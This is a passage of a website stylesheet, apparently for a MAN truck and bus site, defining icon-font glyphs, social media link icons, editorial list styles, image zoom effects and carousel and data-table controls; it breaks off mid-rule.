#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

.eye-catcher:before,.icon-stoerer:before {
	content:"\e970"
}
.icon-calendar.btn,.icon-calendar.jvectormap-goback,.icon-calendar.jvectormap-zoomin,.icon-calendar.jvectormap-zoomout {
	padding:0;
	width:42px;
	height:42px;
	text-align:center
}
.icon-calendar.btn:before,.icon-calendar.jvectormap-goback:before,.icon-calendar.jvectormap-zoomin:before,.icon-calendar.jvectormap-zoomout:before {
	font-size:28px
}
.icon-calendar:before {
	content:"\e902"
}
.icon-prev:before {
	content:"\e60d";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-next:before {
	content:"\e60f";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.icon-play {
	position:relative
}
.teaser .icon-play {
	display:block
}
.icon-play:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e912";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-play:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-play:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-play:before {
		font-size:120px
	}
}
.icon-image {
	position:relative
}
.icon-image:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e010";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-image:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-image:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-image:before {
		font-size:120px
	}
}
.icon-thumb {
	color:#e40045
}
.icon-thumb:before {
	content:"\e93b"
}
.icon-eye {
	color:#e40045
}
.icon-eye:before {
	content:"\e93c"
}
.icon-search:before {
	content:"\e935"
}
.icon-baloon-bottom:before {
	content:"\e94a"
}
.icon-baloon-top:before {
	content:"\e949"
}
.icon-arrow_lefttoright:before {
	content:"\e965"
}
.icon-arrow_uptodown:before {
	content:"\e966"
}
.icon-info:before {
	content:"\e91a"
}
.icon-video:before {
	content:"\e912"
}
.bracket:before {
	content:"\e94b"
}
.quote:before {
	content:"\e947"
}
.quote:after {
	content:"\e946"
}
.link.icon-facebook,.link.icon-flickr,.link.icon-googleplus,.link.icon-instagram,.link.icon-linkedin,.link.icon-ok,.link.icon-twitter,.link.icon-vk,.link.icon-xing,.link.icon-youtube {
	padding-left:40px!important;
	margin-bottom:10px
}
.link.icon-facebook:before,.link.icon-flickr:before,.link.icon-googleplus:before,.link.icon-instagram:before,.link.icon-linkedin:before,.link.icon-ok:before,.link.icon-twitter:before,.link.icon-vk:before,.link.icon-xing:before,.link.icon-youtube:before {
	font-size:16px!important;
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	border-radius:50%;
	background:#acb1b6;
	color:#f0f1f2!important;
	top:-5px!important
}
.link {
	position:relative;
	-webkit-transition:color .2s ease;
	transition:color .2s ease;
	color:#838a92;
	font-family:MAN-light,Arial,sans-serif
}
.link:hover {
	color:#303c49
}
.link[class*=" icon-"],.link[class^=icon-] {
	padding-left:22px;
	color:#303c49;
	display:inline-block
}
.link[class*=" icon-"]:before,.link[class^=icon-]:before {
	content:'';
	right:auto;
	color:#e40045;
	position:absolute;
	left:0;
	font-size:15px;
	top:3px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.link[class*=" icon-"]:hover,.link[class^=icon-]:hover {
	color:#838a92
}
.btn .link[class*=" icon-"],.btn .link[class^=icon-],.jvectormap-goback .link[class*=" icon-"],.jvectormap-goback .link[class^=icon-],.jvectormap-zoomin .link[class*=" icon-"],.jvectormap-zoomin .link[class^=icon-],.jvectormap-zoomout .link[class*=" icon-"],.jvectormap-zoomout .link[class^=icon-] {
	min-height:5px
}
.link.icon-intern {
	padding-left:0
}
.link.icon-intern:before {
	content:"\e60f";
	margin-right:6px;
	position:static;
	vertical-align:-7%
}
.link.icon-mail:before {
	content:"\e002"
}
.link.icon-image:before {
	content:"\e010";
	-webkit-transform:none;
	transform:none
}
.link.icon-video:before {
	content:"\e903"
}
.link.icon-print:before {
	content:"\e020"
}
.link.icon-document:before {
	content:"\e034"
}
.link.icon-podcast:before {
	content:"\e048"
}
.link.icon-play:before {
	content:"\e933"
}
.link.icon-replay:before {
	content:"\e913"
}
.link.icon-cv:before {
	content:"\e936"
}
.link.icon-folder:before {
	content:"\e059"
}
.link.icon-trash:before {
	content:"\e934"
}
.link.icon-share:before {
	content:"\e963"
}
.link.icon-calendar:before {
	content:"\e902"
}
.link.icon-configurator:before {
	content:"\e950"
}
.link.icon-services:before {
	content:"\e911"
}
.link.icon-service_dealer:before {
	content:"\e90d"
}
.link.icon-rss:before {
	content:"\e90c"
}
.link.icon-pdf:before {
	content:"\e919"
}
.link.icon-search:before {
	content:"\e935"
}
.link.icon-extern,.link.icon-lightbox-open {
	padding-left:0
}
.link.icon-extern:before {
	content:"\e128";
	position:static;
	margin-right:6px
}
.link.icon-lightbox-open:before {
	content:"\e90e";
	position:static;
	margin-right:6px
}
.link.icon-pause:before {
	color:#fff;
	content:"\e918"
}
.link.icon-volume-high:before {
	color:#fff;
	content:"\e90f"
}
.link.icon-volume-low:before {
	color:#fff;
	content:"\e910"
}
.link.icon-volume-mute:before {
	color:#fff;
	content:"\e91d"
}
.link.icon-fullscreen:before {
	color:#fff;
	content:"\e937"
}
.link.icon-play-overlay {
	position:absolute;
	z-index:1;
	top:0;
	bottom:30px;
	left:0;
	right:0
}
.link.icon-play-overlay:hover {
	cursor:pointer
}
.link.icon-play-overlay:before {
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.link.icon-vk:before {
	color:#fff;
	font-size:20px;
	content:"\e968"
}
.link.icon-ok:before {
	color:#fff;
	font-size:20px;
	content:"\e967"
}
.link.icon-facebook:before {
	color:#fff;
	font-size:20px;
	content:"\e906"
}
.link.icon-youtube:before {
	color:#fff;
	content:"\e909"
}
.link.icon-twitter:before {
	color:#fff;
	content:"\e908"
}
.link.icon-xing:before {
	color:#fff;
	content:"\e964"
}
.link.icon-flickr:before {
	color:#fff;
	content:"\e90a"
}
.link.icon-instagram:before {
	color:#fff;
	content:"\e907"
}
.link.icon-googleplus:before {
	color:#fff;
	content:"\e905"
}
.link.icon-linkedin:before {
	color:#fff;
	content:"\e916"
}
.link.icon-deselect-all:before {
	content:"\e914"
}
.link.icon-bus:before {
	content:"\e91b"
}
.link.icon-truck:before {
	content:"\e91c"
}
.link.icon-video-link:before {
	content:"\e903"
}
.link.icon-plus:before {
	content:"\e94c";
	font-size:14px
}
.link.icon-plus.state_open:before {
	content:"\e917"
}
.link.icon-minus:before {
	content:"\e917";
	font-size:14px
}
.link.icon-map-cursor {
	position:absolute;
	top:15px
}
.link.icon-map-cursor:before {
	left:10px;
	content:"\e938";
	color:#303c49;
	font-size:40px
}
.link[class*=" icon-social"],.link[class^=icon-social] {
	padding-left:42px
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before {
	font-size:30px;
	display:block;
	position:absolute;
	top:50%!important;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after {
	left:0
}
.link.icon-social-facebook:before {
	content:"\e91f";
	color:#3b5998
}
.link.icon-social-facebook:after {
	content:"\e920";
	color:#fff
}
.link.icon-social-youtube:before {
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	background:#e52d27;
	background:-webkit-gradient(linear,left top,left bottom,from(#e52d27),to(#b31217));
	background:linear-gradient(to bottom,#e52d27,#b31217);
	color:#fff;
	border-radius:50%;
	content:"\e931"
}
.link.icon-social-whatsapp:before {
	content:"\e96b";
	color:#25d366
}
.link.icon-social-whatsapp:after {
	content:"\e96c";
	color:#fff
}
.link.icon-social-whatsapp span:before {
	content:"\e96d";
	color:#fff
}
.link.icon-social-flickr:before {
	content:"\e921";
	color:#fff
}
.link.icon-social-flickr:after {
	content:"\e922";
	color:#d6d8db
}
.link.icon-social-flickr span:before {
	content:"\e923";
	color:#ff0084
}
.link.icon-social-flickr span:after {
	content:"\e924";
	color:#128fdc
}
.link.icon-social-google:before {
	content:"\e925";
	color:#db4437
}
.link.icon-social-google:after {
	content:"\e926";
	color:#fff
}
.link.icon-social-instagram:before {
	content:"\e927";
	color:#4090db
}
.link.icon-social-instagram:after {
	content:"\e928";
	color:#fff
}
.link.icon-social-linkedin:before {
	content:"\e929";
	color:#0077b5
}
.link.icon-social-linkedin:after {
	content:"\e92a";
	color:#fff
}
.link.icon-social-twitter:before {
	content:"\e92b";
	color:#55acee
}
.link.icon-social-twitter:after {
	content:"\e92c";
	color:#fff
}
.link.icon-social-xing:before {
	content:"\e92d";
	color:#fff
}
.link.icon-social-xing:after {
	content:"\e92e";
	color:#d6d8db
}
.link.icon-social-xing span:before {
	content:"\e92f";
	color:#006567
}
.link.icon-social-xing span:after {
	content:"\e930";
	color:#b0d400
}
.link.unselect {
	vertical-align:middle
}
.link.unselect span {
	position:relative;
	top:2px;
	font-size:18px;
	color:#e40045
}
.shadow {
	-webkit-box-shadow:0 6px 8px 0 rgba(0,0,0,.2);
	box-shadow:0 6px 8px 0 rgba(0,0,0,.2)
}
.flexContent {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	position:relative
}
.flexContent:after,.flexContent:before {
	width:0
}
.flexContent>div {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
.editorial-content .video-container,.editorial-content figure,.editorial-content picture {
	margin-bottom:20px
}
.editorial-content figure>picture {
	margin-bottom:0
}
.editorial-content figcaption {
	padding:10px;
	border:1px solid #d6d8db
}
.editorial-content .highlight-headline {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:400;
	font-size:70px;
	line-height:.65em
}
.editorial-content .highlight-headline span {
	font-size:30px
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline span {
		font-size:50px
	}
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline {
		font-size:110px
	}
}
@media (max-width:1012px -1) {
	.editorial-content .highlight-headline {
		margin-top:20px
	}
}
@media (max-width:768px) {
	.editorial-content .highlight-headline {
		font-size:48px
	}
}
.editorial-content .highlight-headline+p {
	margin-top:10px
}
.editorial-content a {
	overflow-wrap:break-word;
	word-wrap:break-word;
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.editorial-content a:first-child+.h2,.editorial-content a:first-child+.h3,.editorial-content a:first-child+h2,.editorial-content a:first-child+h3 {
	margin-top:0
}
.editorial-content p {
	margin-bottom:10px
}
.editorial-content p:last-child {
	margin-bottom:0
}
.editorial-content p:empty {
	display:none
}
.editorial-content .clear:last-child .table-responsive:last-child,.editorial-content .clear:last-child p:last-child {
	margin-bottom:0
}
.editorial-content>div.clear {
	margin-top:20px
}
.editorial-content>div.clear:first-child {
	margin-top:0
}
.editorial-content>div[itemprop=text]>div.clear {
	margin-top:20px
}
.editorial-content:last-of-type+.btn.show-more,.editorial-content:last-of-type+.show-more.jvectormap-goback,.editorial-content:last-of-type+.show-more.jvectormap-zoomin,.editorial-content:last-of-type+.show-more.jvectormap-zoomout {
	display:table
}
.editorial-content.cols-3 .h1,.editorial-content.cols-3 .h2,.editorial-content.cols-3 .h3,.editorial-content.cols-3 .h4,.editorial-content.cols-3 .h5,.editorial-content.cols-3 .h6,.editorial-content.cols-3 h1,.editorial-content.cols-3 h2,.editorial-content.cols-3 h3,.editorial-content.cols-3 h4,.editorial-content.cols-3 h5,.editorial-content.cols-3 h6,.editorial-content.cols-3>.lead,.editorial-content.cols-3>p {
	position:relative;
	padding-left:10px;
	padding-right:10px
}
.editorial-content.cols-3 .h1:first-of-type,.editorial-content.cols-3 .h2:first-of-type,.editorial-content.cols-3 .h3:first-of-type,.editorial-content.cols-3 .h4:first-of-type,.editorial-content.cols-3 .h5:first-of-type,.editorial-content.cols-3 .h6:first-of-type,.editorial-content.cols-3 h1:first-of-type,.editorial-content.cols-3 h2:first-of-type,.editorial-content.cols-3 h3:first-of-type,.editorial-content.cols-3 h4:first-of-type,.editorial-content.cols-3 h5:first-of-type,.editorial-content.cols-3 h6:first-of-type,.editorial-content.cols-3>.lead:first-of-type,.editorial-content.cols-3>p:first-of-type {
	margin-top:0
}
.editorial-content.cols-3 p {
	widows:2;
	orphans:2
}
.editorial-content.cols-3>.flexContent {
	width:100%
}
@media (max-width:767px) {
	.editorial-content.cols-3 .flexContent>.tile-info {
		width:100%
	}
}
.row>.btn.show-more,.row>.show-more.jvectormap-goback,.row>.show-more.jvectormap-zoomin,.row>.show-more.jvectormap-zoomout {
	margin-left:10px
}
.zoom {
	position:relative;
	cursor:pointer;
	display:inline-block
}
@media screen and (max-width:479px) {
	.zoom {
		cursor:auto
	}
}
.zoom:after {
	display:block;
	margin-bottom:0;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	border:1px solid #303c49;
	white-space:nowrap;
	line-height:1.428571429;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	padding:5px;
	content:"\e90e";
	font-size:20px;
	position:absolute;
	right:20px;
	bottom:10px;
	width:40px;
	height:40px;
	z-index:9;
	color:#303c49
}
.zoom:after.focus,.zoom:after:focus,.zoom:after:hover {
	color:#303c49;
	text-decoration:none
}
@media screen and (max-width:479px) {
	.zoom:after {
		display:none
	}
}
.zoom.zoom-hover:after {
	right:50%;
	bottom:50%;
	-webkit-transform:translate(50%,50%);
	transform:translate(50%,50%);
	opacity:0;
	-webkit-transition:opacity .4s ease;
	transition:opacity .4s ease
}
.no-touchevents .zoom.zoom-hover:hover:after {
	opacity:1
}
.right.zoom:after {
	right:10px
}
.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
	list-style-type:none;
	padding:0;
	overflow:hidden;
	margin:3px 0 10px
}
.editorial-content ol li,.editorial-content ul:not(.slick-dots) li,.hotspot-info-content ol li,.hotspot-info-content ul:not(.slick-dots) li {
	position:relative
}
.editorial-content ol li:before,.editorial-content ul:not(.slick-dots) li:before,.hotspot-info-content ol li:before,.hotspot-info-content ul:not(.slick-dots) li:before {
	display:inline-block
}
.editorial-content ol ol,.editorial-content ol ul,.editorial-content ul:not(.slick-dots) ol,.editorial-content ul:not(.slick-dots) ul,.hotspot-info-content ol ol,.hotspot-info-content ol ul,.hotspot-info-content ul:not(.slick-dots) ol,.hotspot-info-content ul:not(.slick-dots) ul {
	margin-left:18px
}
@media screen and (max-width:767px) {
	.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
		padding-left:10px
	}
}
.editorial-content ul:not(.slick-dots)>li,.hotspot-info-content ul:not(.slick-dots)>li {
	padding-left:12px
}
.editorial-content ul:not(.slick-dots)>li:before,.hotspot-info-content ul:not(.slick-dots)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px
}
.editorial-content ul:not(.slick-dots).list-inline,.editorial-content ul:not(.slick-dots).list-unstyled,.hotspot-info-content ul:not(.slick-dots).list-inline,.hotspot-info-content ul:not(.slick-dots).list-unstyled {
	padding:5px 1px
}
.editorial-content ul:not(.slick-dots).list-inline>li,.editorial-content ul:not(.slick-dots).list-unstyled>li,.hotspot-info-content ul:not(.slick-dots).list-inline>li,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li {
	padding-left:0
}
.editorial-content ul:not(.slick-dots).list-inline>li:before,.editorial-content ul:not(.slick-dots).list-unstyled>li:before,.hotspot-info-content ul:not(.slick-dots).list-inline>li:before,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li:before {
	display:none
}
.editorial-content ul:not(.slick-dots).check-list,.hotspot-info-content ul:not(.slick-dots).check-list {
	margin-top:14px
}
.editorial-content ul:not(.slick-dots).check-list>li,.hotspot-info-content ul:not(.slick-dots).check-list>li {
	padding-left:37px;
	margin-bottom:12px;
	min-height:26px;
	font-family:MAN-light,Arial,sans-serif;
	font-size:MAN-light,Arial,sans-serif
}
.editorial-content ul:not(.slick-dots).check-list>li:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before {
	content:"\e611";
	color:#91b900;
	background:#fff;
	font-size:18px;
	height:30px;
	line-height:28px;
	width:30px;
	border-radius:50%;
	border:1px solid #d6d8db;
	text-align:center;
	top:2px;
	left:-37px;
	margin-right:-30px
}
.editorial-content ol,.hotspot-info-content ol {
	counter-reset:i
}
.editorial-content ol>li,.hotspot-info-content ol>li {
	counter-increment:i;
	padding-left:22px
}
.editorial-content ol>li:before,.hotspot-info-content ol>li:before {
	position:absolute;
	left:0;
	top:0;
	content:counter(i,decimal) ".";
	font-weight:700;
	color:#e40045
}
.editorial-content ol ol,.hotspot-info-content ol ol {
	counter-reset:ii
}
.editorial-content ol ol>li,.hotspot-info-content ol ol>li {
	counter-increment:ii
}
.editorial-content ol ol>li:before,.hotspot-info-content ol ol>li:before {
	content:counter(ii,upper-roman) "."
}
.editorial-content ol ol ol,.hotspot-info-content ol ol ol {
	counter-reset:iii
}
.editorial-content ol ol ol>li,.hotspot-info-content ol ol ol>li {
	counter-increment:iii
}
.editorial-content ol ol ol>li:before,.hotspot-info-content ol ol ol>li:before {
	content:counter(iii,lower-latin) ") "
}
.list-red {
	padding-left:16px
}
.list-red:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
.audio-container,.video-container,figure,picture {
	width:100%;
	display:block
}
.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
	float:left;
	margin-right:10px;
	padding-right:10px
}
.audio-container.half.right,.audio-container.quarter.right,.audio-container.third.right,.video-container.half.right,.video-container.quarter.right,.video-container.third.right,figure.half.right,figure.quarter.right,figure.third.right,picture.half.right,picture.quarter.right,picture.third.right {
	margin-right:0;
	padding-right:0;
	padding-left:10px;
	margin-left:10px;
	float:right
}
@media screen and (max-width:479px) {
	.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important;
		float:none!important
	}
	.audio-container.half~ul,.audio-container.quarter~ul,.audio-container.third~ul,.video-container.half~ul,.video-container.quarter~ul,.video-container.third~ul,figure.half~ul,figure.quarter~ul,figure.third~ul,picture.half~ul,picture.quarter~ul,picture.third~ul {
		clear:both
	}
}
.audio-container.half,.video-container.half,figure.half,picture.half {
	width:50%
}
@media screen and (min-width:480px) {
	.audio-container.half+h2,.audio-container.half+h3,.video-container.half+h2,.video-container.half+h3,figure.half+h2,figure.half+h3,picture.half+h2,picture.half+h3 {
		margin-top:0
	}
}
@media screen and (max-width:767px) {
	.editorial-content.col-xs-6 .audio-container.half,.editorial-content.col-xs-6 .video-container.half,.editorial-content.col-xs-6 figure.half,.editorial-content.col-xs-6 picture.half {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important
	}
	.editorial-content.col-xs-6 .audio-container.half~ul,.editorial-content.col-xs-6 .video-container.half~ul,.editorial-content.col-xs-6 figure.half~ul,.editorial-content.col-xs-6 picture.half~ul {
		clear:both
	}
}
.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
	width:25%
}
@media screen and (max-width:767px) {
	.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.quarter+h2,.audio-container.quarter+h3,.video-container.quarter+h2,.video-container.quarter+h3,figure.quarter+h2,figure.quarter+h3,picture.quarter+h2,picture.quarter+h3 {
		margin-top:0
	}
}
.audio-container.third,.video-container.third,figure.third,picture.third {
	width:33%
}
@media screen and (max-width:767px) {
	.audio-container.third,.video-container.third,figure.third,picture.third {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.third+h2,.audio-container.third+h3,.video-container.third+h2,.video-container.third+h3,figure.third+h2,figure.third+h3,picture.third+h2,picture.third+h3 {
		margin-top:0
	}
}
.image-zoom {
	position:relative;
	overflow:hidden;
	width:100%
}
.image-zoom img {
	max-width:100%;
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out
}
.image-zoom:hover img {
	-webkit-transform:scale(1.05);
	transform:scale(1.05);
	z-index:0
}
.zoomInOut {
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-transition:all .9s .2s ease-in;
	transition:all .9s .2s ease-in
}
.state_zoomIn {
	-webkit-transform:scale(1);
	transform:scale(1)
}
.eye-catcher {
	text-align:center;
	position:relative;
	color:#fff;
	overflow:hidden;
	vertical-align:bottom;
	width:212px;
	height:212px
}
.eye-catcher:before {
	font-size:212px;
	color:#e40045;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute
}
.eye-catcher .bg-img {
	width:calc(100% - 14px - 14px);
	height:calc(100% - 14px - 14px);
	position:absolute;
	left:14px;
	top:16px;
	overflow:hidden;
	border-radius:50%;
	background-color:#fff;
	background-repeat:no-repeat;
	background-size:126%;
	background-position:center top
}
.eye-catcher .text-short {
	background:#e40045;
	padding:6px 0 10px 0;
	width:100%;
	font-family:MAN-bold,Arial,sans-serif;
	position:absolute;
	bottom:-1px;
	left:50%;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%)
}
@media (max-width:767px) {
	.sm.eye-catcher {
		margin:24px 0;
		display:table!important;
		border-collapse:separate
	}
	.lg.eye-catcher {
		display:none!important
	}
}
@media (min-width:768px) {
	.sm.eye-catcher {
		display:none!important
	}
	.lg.eye-catcher {
		position:absolute;
		right:20px;
		top:20px;
		display:table-cell!important
	}
}
@media (min-width:1012px) {
	.lg.eye-catcher {
		width:312px;
		height:312px
	}
	.lg.eye-catcher:before {
		font-size:312px
	}
	.lg.eye-catcher .bg-img {
		background-position:center;
		left:24px;
		top:24px;
		width:calc(100% - 24px - 24px);
		height:calc(100% - 24px - 24px)
	}
	.lg.eye-catcher .bg-img.local-static-img {
		top:26px;
		background-position:center top;
		background-size:142%
	}
}
.slick-slider {
	position:relative;
	display:block;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.slick-list {
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus {
	outline:0
}
.slick-list.dragging {
	cursor:pointer;
	cursor:hand
}
.slick-slider .slick-list,.slick-slider .slick-track {
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.slick-track {
	position:relative;
	left:0;
	top:0;
	display:block
}
.slick-track:after,.slick-track:before {
	content:"";
	display:table
}
.slick-track:after {
	clear:both
}
.slick-loading .slick-track {
	visibility:hidden
}
.slick-slide {
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
[dir=rtl] .slick-slide {
	float:right
}
.slick-slide img {
	display:block
}
.slick-slide.slick-loading img {
	display:none
}
.slick-slide.dragging img {
	pointer-events:none
}
.slick-initialized .slick-slide {
	display:block
}
.slick-loading .slick-slide {
	visibility:hidden
}
.slick-vertical .slick-slide {
	display:block;
	height:auto;
	border:1px solid transparent
}
.slick-slide:focus {
	outline:0
}
.slick-slide:focus .stage-video-icon:before,.slick-slide:hover .stage-video-icon:before {
	border-color:#e40045
}
.slick-arrow.slick-hidden {
	display:none
}
#slicebox .next,#slicebox .prev,.slick-next,.slick-prev {
	position:absolute;
	display:block;
	height:40px;
	width:40px;
	line-height:0;
	font-size:0;
	cursor:pointer;
	background:0 0;
	color:transparent;
	top:50%;
	margin-top:-10px;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%);
	padding:0;
	border:none;
	outline:0
}
#slicebox .next:focus,#slicebox .next:hover,#slicebox .prev:focus,#slicebox .prev:hover,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover {
	outline:0;
	background:0 0;
	color:transparent
}
#slicebox .next:focus:before,#slicebox .next:hover:before,#slicebox .prev:focus:before,#slicebox .prev:hover:before,.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before {
	opacity:1;
	color:#e40045
}
#slicebox .slick-disabled.next:before,#slicebox .slick-disabled.prev:before,.slick-disabled.slick-next:before,.slick-disabled.slick-prev:before {
	opacity:.25;
	color:#303c49
}
#slicebox .next:before,#slicebox .prev:before,.slick-next:before,.slick-prev:before {
	font-family:icon;
	font-size:20px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.slick-prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
.slick-prev:before {
	content:"\e60d"
}
.fullscreen:not(html) .slick-prev {
	left:0
}
.fullscreen:not(html) .slick-prev:before {
	font-size:100px
}
.slick-next {
	right:10px;
	text-align:center
}
.slick-next:before {
	content:"\e60f"
}
.fullscreen:not(html) .slick-next {
	right:0
}
.fullscreen:not(html) .slick-next:before {
	font-size:100px
}
.slick-dots {
	position:absolute;
	bottom:-45px;
	list-style:none;
	display:block;
	text-align:center;
	padding:0;
	width:100%
}
.slick-dots li {
	position:relative;
	display:inline-block;
	height:20px;
	width:20px;
	margin:0 2px;
	padding:0;
	cursor:pointer
}
.slick-dots li button {
	border:0;
	background:0 0;
	display:block;
	height:20px;
	width:20px;
	outline:0;
	line-height:0;
	font-size:0;
	color:transparent;
	padding:2px 0;
	cursor:pointer;
	text-align:center
}
.slick-dots li button:focus,.slick-dots li button:hover {
	outline:0
}
.slick-dots li button:focus:before,.slick-dots li button:hover:before {
	opacity:1
}
.slick-dots li button:before {
	content:'';
	width:12px;
	height:12px;
	border-radius:50%;
	background-color:#e2e3e4;
	display:inline-block;
	border:1px solid #d6d8db
}
.slick-dots li.slick-active button:before {
	background-color:#e40045;
	border-color:#e40045
}
table.dataTable thead th:not(.sorting_disabled) {
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	position:relative;
	padding:10px 30px;
	outline:0!important;
	cursor:pointer
}
table.dataTable thead th:not(.sorting_disabled):after {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e607";
	top:11px
}
table.dataTable thead th:not(.sorting_disabled):before {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e60a";
	top:17px
}
table.dataTable thead th:not(.sorting_disabled).sorting_desc:after {
